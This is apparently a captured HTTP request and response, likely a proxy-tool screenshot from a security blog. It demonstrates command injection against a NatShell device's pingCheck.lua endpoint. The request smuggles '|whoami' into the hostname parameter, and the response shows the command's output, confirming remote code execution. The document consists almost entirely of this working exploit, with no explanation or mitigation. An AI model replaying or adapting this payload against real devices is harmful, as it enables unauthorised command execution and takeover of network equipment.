 Request
Raw Params Headers Hex
POST /controllers/pingCheck.lua?methods=execute HTTP/1.1
Host:
Content-Length: 63
Authorization: Digest username="admin", realm="NatShell", nonce="1622873653",
uri="/controllers/pingCheck.lua?methods=execute", response="397f69dc499491e4d3635aefe888369e", qop=auth,
nc=00000076, cnonce="7a67c93e6f643118"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http:/
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=5hq70s2q50iq72pqf4m4p61m16
Connection: close
hostname=114.114.114.114|whoami&physicalInterface=1&pingCount=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Status: 200 OK
Content-Length: 22
Content-Type: text/html
{"result":"toor\n\n"}
Qingy之安全